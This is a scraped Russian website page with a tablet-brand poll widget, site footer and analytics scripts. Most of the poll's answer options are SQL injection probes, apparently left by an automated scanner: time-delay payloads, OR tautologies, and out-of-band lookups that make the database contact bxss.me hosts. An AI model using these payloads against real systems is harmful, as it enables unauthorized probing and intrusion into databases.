-- </label></li><li data-aid="365"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="365" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+427-427-1=0+0+0+1 </label></li><li data-aid="364"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="364" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 -- </label></li><li data-aid="23"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> Другого производителя </label></li><li data-aid="22"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> Digma </label></li><li data-aid="21"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> Prestigio </label></li><li data-aid="18"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="18" name="answer_ids[]"><span class="dem__spot"></span> Lenovo </label></li><li data-aid="377"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="377" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(3); -- </label></li><li data-aid="379"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="379" name="answer_ids[]"><span class="dem__spot"></span> 6qd2B9fj');select pg_sleep(3); -- </label></li><li data-aid="399"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="399" name="answer_ids[]"><span class="dem__spot"></span> qRYoCZy1'; waitfor delay '0:0:9' -- </label></li><li data-aid="390"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="390" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+424-424-1=0+0+0+1 </label></li><li data-aid="398"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="398" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:6' -- </label></li><li data-aid="397"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="397" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:6' -- </label></li><li data-aid="396"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="396" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:6' -- </label></li><li data-aid="395"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="395" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/ </label></li><li data-aid="394"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="394" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/ </label></li><li data-aid="393"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="393" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+790-790-1=0+0+0+1 -- </label></li><li data-aid="392"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="392" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'=' </label></li><li data-aid="391"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="391" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+986-986-1=0+0+0+1 -- </label></li><li data-aid="389"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="389" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+809-809-1=0+0+0+1 -- </label></li><li data-aid="380"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="380" name="answer_ids[]"><span class="dem__spot"></span> BU8zgJb2'));select pg_sleep(3); -- </label></li><li data-aid="388"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="388" name="answer_ids[]"><span class="dem__spot"></span> 334' </label></li><li data-aid="387"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="387" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me </label></li><li data-aid="386"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="386" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me' </label></li><li data-aid="385"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="385" name="answer_ids[]"><span class="dem__spot"></span> JyI= </label></li><li data-aid="384"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="384" name="answer_ids[]"><span class="dem__spot"></span> @@DvSB9 </label></li><li data-aid="383"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="383" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||' </label></li><li data-aid="382"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="382" name="answer_ids[]"><span class="dem__spot"></span> 1'" </label></li><li data-aid="381"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="381" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me') </label></li><li data-aid="442"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="442" name="answer_ids[]"><span class="dem__spot"></span> 924' </label></li><li data-aid="444"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="444" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+310-310-1=0+0+0+1 </label></li><li data-aid="702"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="702" name="answer_ids[]"><span class="dem__spot"></span> @@YRQOY </label></li><li data-aid="499"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="499" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+18-18-1=0+0+0+1 -- </label></li><li data-aid="506"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="506" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me' </label></li><li data-aid="505"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="505" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||' </label></li><li data-aid="504"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="504" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me') </label></li><li data-aid="503"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="503" name="answer_ids[]"><span class="dem__spot"></span> Dx4rqGj3'));select pg_sleep(9); -- </label></li><li data-aid="502"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="502" name="answer_ids[]"><span class="dem__spot"></span> 0BngM8Ox');select pg_sleep(9); -- </label></li><li data-aid="501"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="501" name="answer_ids[]"><span class="dem__spot"></span> VpjWQdsz';select pg_sleep(9); -- </label></li><li data-aid="500"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="500" name="answer_ids[]"><span class="dem__spot"></span> cxtREreI'; waitfor delay '0:0:6' -- </label></li><li data-aid="498"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="498" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'=' </label></li><li data-aid="508"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="508" name="answer_ids[]"><span class="dem__spot"></span> 613' </label></li><li data-aid="497"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="497" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+935-935-1=0+0+0+1 -- </label></li><li data-aid="496"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="496" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+861-861-1=0+0+0+1 </label></li><li data-aid="495"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="495" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+100-100-1=0+0+0+1 -- </label></li><li data-aid="494"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="494" name="answer_ids[]"><span class="dem__spot"></span> @@RgbvG </label></li><li data-aid="493"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="493" name="answer_ids[]"><span class="dem__spot"></span> 865' </label></li><li data-aid="492"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="492" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me </label></li><li data-aid="491"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="491" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me' </label></li><li data-aid="490"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="490" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||' </label></li><li data-aid="507"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="507" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me </label></li><li data-aid="509"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="509" name="answer_ids[]"><span class="dem__spot"></span> @@7XvlX </label></li><li data-aid="488"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="488" name="answer_ids[]"><span class="dem__spot"></span> XD57LVx4'));select pg_sleep(3); -- </label></li><li data-aid="520"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="520" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||' </label></li><li data-aid="528"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="528" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'=' </label></li><li data-aid="527"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="527" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+204-204-1=0+0+0+1 -- </label></li><li data-aid="526"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="526" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+195-195-1=0+0+0+1 </label></li><li data-aid="525"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="525" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+629-629-1=0+0+0+1 -- </label></li><li data-aid="524"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="524" name="answer_ids[]"><span class="dem__spot"></span> @@0WmC9 </label></li><li data-aid="523"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="523" name="answer_ids[]"><span class="dem__spot"></span> 571' </label></li><li data-aid="522"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="522" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me </label></li><li data-aid="521"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="521" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me' </label></li><li data-aid="519"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="519" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me') </label></li><li data-aid="510"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="510" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="518"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="518" name="answer_ids[]"><span class="dem__spot"></span> 5VlykCFg'));select pg_sleep(6); -- </label></li><li data-aid="517"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="517" name="answer_ids[]"><span class="dem__spot"></span> nqmI4zDG');select pg_sleep(3); -- </label></li><li data-aid="516"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="516" name="answer_ids[]"><span class="dem__spot"></span> bw38Qncr';select pg_sleep(3); -- </label></li><li data-aid="515"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="515" name="answer_ids[]"><span class="dem__spot"></span> MQ6vIRHF'; waitfor delay '0:0:9' -- </label></li><li data-aid="514"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="514" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+55-55-1=0+0+0+1 -- </label></li><li data-aid="513"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="513" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'=' </label></li><li data-aid="512"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="512" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+568-568-1=0+0+0+1 -- </label></li><li data-aid="511"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="511" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 </label></li><li data-aid="489"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="489" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me') </label></li><li data-aid="487"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="487" name="answer_ids[]"><span class="dem__spot"></span> OVyz6zBs');select pg_sleep(9); -- </label></li><li data-aid="445"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="445" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+464-464-1=0+0+0+1 -- </label></li><li data-aid="455"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="455" name="answer_ids[]"><span class="dem__spot"></span> BnFGMTnQ');select pg_sleep(9); -- </label></li><li data-aid="463"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="463" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+978-978-1=0+0+0+1 -- </label></li><li data-aid="462"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="462" name="answer_ids[]"><span class="dem__spot"></span> @@SxIFA </label></li><li data-aid="461"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="461" name="answer_ids[]"><span class="dem__spot"></span> 425' </label></li><li data-aid="460"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="460" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me </label></li><li data-aid="459"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="459" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me' </label></li><li data-aid="458"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="458" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||' </label></li><li data-aid="457"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="457" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me') </label></li><li data-aid="456"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="456" name="answer_ids[]"><span class="dem__spot"></span> MzudePXC'));select pg_sleep(9); -- </label></li><li data-aid="454"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="454" name="answer_ids[]"><span class="dem__spot"></span> KM03FDV3';select pg_sleep(9); -- </label></li><li data-aid="465"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="465" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+858-858-1=0+0+0+1 -- </label></li><li data-aid="453"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="453" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(6); -- </label></li><li data-aid="452"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="452" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(6); -- </label></li><li data-aid="451"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="451" name="answer_ids[]"><span class="dem__spot"></span> kBFI13sJ'; waitfor delay '0:0:6' -- </label></li><li data-aid="450"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="450" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:3' -- </label></li><li data-aid="449"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="449" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:3' -- </label></li><li data-aid="448"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="448" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:3' -- </label></li><li data-aid="447"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="447" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+373-373-1=0+0+0+1 -- </label></li><li data-aid="446"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="446" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'=' </label></li><li data-aid="464"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="464" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+873-873-1=0+0+0+1 </label></li><li data-aid="466"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="466" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'=' </label></li><li data-aid="486"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="486" name="answer_ids[]"><span class="dem__spot"></span> TbAC6ysa';select pg_sleep(9); -- </label></li><li data-aid="477"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="477" name="answer_ids[]"><span class="dem__spot"></span> @@R1ZGB </label></li><li data-aid="485"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="485" name="answer_ids[]"><span class="dem__spot"></span> fLDQWDyh'; waitfor delay '0:0:6' -- </label></li><li data-aid="484"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="484" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ </label></li><li data-aid="483"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="483" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ </label></li><li data-aid="482"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="482" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+680-680-1=0+0+0+1 -- </label></li><li data-aid="481"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="481" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'=' </label></li><li data-aid="480"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="480" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+510-510-1=0+0+0+1 -- </label></li><li data-aid="479"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="479" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+544-544-1=0+0+0+1 </label></li><li data-aid="478"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="478" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+834-834-1=0+0+0+1 -- </label></li><li data-aid="476"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="476" name="answer_ids[]"><span class="dem__spot"></span> 612' </label></li><li data-aid="467"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="467" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+584-584-1=0+0+0+1 -- </label></li><li data-aid="475"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="475" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me </label></li><li data-aid="474"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="474" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me' </label></li><li data-aid="473"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="473" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||' </label></li><li data-aid="472"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="472" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me') </label></li><li data-aid="471"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="471" name="answer_ids[]"><span class="dem__spot"></span> T61IhyTD'));select pg_sleep(9); -- </label></li><li data-aid="470"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="470" name="answer_ids[]"><span class="dem__spot"></span> u5fM7VDk');select pg_sleep(6); -- </label></li><li data-aid="469"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="469" name="answer_ids[]"><span class="dem__spot"></span> LTzJv2ZA';select pg_sleep(6); -- </label></li><li data-aid="468"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="468" name="answer_ids[]"><span class="dem__spot"></span> Pl0w9hwx'; waitfor delay '0:0:3' -- </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Asus </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="4"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-4" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="4"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div><div class="rbcl"></div><div id="text-2" class="widget_text"><div class="textwidget"><div class="fpw"></div></div></div></div></div></div></div><div class="footer"><div class="container"><div class="row"><div class="col3"><div class="logo-f"> <a href="https://maxpoints.ru"> <img src="https://maxpoints.ru/wp-content/themes/maxpoints/img/logo-f.png" alt="MaxPoints" /> </a></div></div><div class="col9"><div class="footer_menu"><ul id="footer-menu" class="menu"><li id="menu-item-834117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834117"><a href="https://maxpoints.ru/o-proekte">О проекте</a></li><li id="menu-item-759710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759710"><a href="https://maxpoints.ru/otkaz-ot-otvetstvennosti">Отказ от ответственности</a></li><li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25612"><a href="https://maxpoints.ru/privacy-policy">Политика конфиденциальности</a></li><li id="menu-item-759711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759711"><a href="https://maxpoints.ru/copyright">Авторские права</a></li><li id="menu-item-834111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834111"><a href="https://maxpoints.ru/kontakty">Контакты</a></li></ul></div></div></div></div></div><div class="totop"></div><div id="lr_form"  class="lr_form fancybox-hidden" style="display:none"><div class="lr_form_in"><form id="login"><p> <input id="username" type="text" name="username" placeholder="E-mail..." required></p><p> <input id="password" type="password" name="password" placeholder="Пароль..." required></p><div class="status"></div><p> <button class="btn submit" type="submit">Войти</button></p><div class="accept">Даю согласие на обработку персональных данных в соответствии с «политикой конфиденциальности»</div></form></div></div>  <script>function jQueryLoaded_footer_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.footer_123 mousemove.footer_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53314705, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</scr`+`ipt>

<!-- /Yandex.Metrika counter -->
<script data-ad-client="ca-pub-1925831694097853" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_footer_123() {
			if (window.jQuery) {
				jQueryLoaded_footer_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_footer_123()
				}, 50)
			}
		}
		jQueryLoading_footer_123()</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>(function(){
    if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
        return;
    }

    function appendbody(){
        var script = document.createElement('script');
        script.src = "https://maxpoints.ru/wp-content/cache/autoptimize/js/autoptimize_5f1f7bb1bf59578504e0364e5acd800b.js";
        script.onload = function(){
            var i = 0,
            flat_interval = setInterval( function(){
                jQuery(document).trigger( 'flatbind' );
                i++;
                if( i == 20 ){
                    clearInterval( flat_interval );
                }
            }, 50 );
        }
        document.getElementsByTagName('head')[0].appendChild(script);
    }

    var timer = setTimeout( function(){
        document.removeEventListener( 'mousemove', flat_load_script );
        document.removeEventListener( 'touchstart', flat_load_script );
        appendbody();
    }, 800 );

    function flat_load_script(){
        document.removeEventListener( 'mousemove', flat_load_script );
        document.removeEventListener( 'touchstart', flat_load_script );
        clearTimeout( timer );
        appendbody();
    }

    document.addEventListener( 'mousemove', flat_load_script, false );
    document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced (Requested URI is rejected) 

Served from: maxpoints.ru @ 2025-11-18 18:14:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=51c8737d920d3e36153df076651b7b15143edf94
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="HaYv9SnGMBbZRSVe0JA75w=="></script>

                <script type="text/javascript" nonce="HaYv9SnGMBbZRSVe0JA75w==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1763478858081\u002F3a8b6be0896592fb21a6e7eadf430600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    